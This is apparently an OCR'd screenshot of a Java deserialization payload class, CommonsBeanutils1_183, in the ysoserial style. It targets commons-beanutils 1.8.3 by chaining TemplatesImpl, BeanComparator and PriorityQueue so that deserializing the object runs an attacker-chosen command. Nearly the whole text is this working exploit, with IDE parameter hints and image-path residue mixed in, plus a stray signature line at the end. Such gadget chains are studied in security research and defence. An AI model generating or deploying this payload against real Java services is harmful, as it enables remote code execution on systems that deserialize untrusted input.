 /rawtypes, unchecked/
@Dependencies({"commons-beanutils:commons-beanutils:1.8.3",
"commons-collections:commons-collections:3.1",
"commons-logging:commons-logging:1.2"})
@Authors({ Authors.FROHOFF })
public class CommonsBeanutils1_183 implements ObjectPayload<Object> {
public Object getObject(String paramString) throws Exception {
Object object = Gadgets.createTemplatesImpl(paramString);
ClassPool classPool = ClassPool.getDefault();
CtClass ctClass = classPool.get("org.apache.commons.beanutils.BeanComparator");
CtField ctField = CtField.make( src: "private static final long serialVersionUID = -3490850999041592962L;", ctClass);
ctClass.addField(ctField);
Class clazz = ctClass.toClass();
BeanComparator comparator = (BeanComparator)clazz.newInstance();
Reflections.setFieldValue(comparator, fieldName: "property", value: "lowestSetBit");
PriorityQueue queue = new PriorityQueue( initialCapacity: 2, comparator);
queue.add(new BigInteger( val: "1"));
queue.add(new BigInteger( val: "1"));
Reflections.setFieldValue(comparator, fieldName: "property", value: "outputProperties");
Object[] queueArray = (Object[])Reflections.getFieldValue(queue, fieldName: "queue");
queueArray[0] = object;
queueArray[1] = object;
return queue;
}
public static void main(final String[] args) throws Exception {
PayloadRunner.run(CommonsBeanutils1_183.class, args);
}
}
回忆飘如雪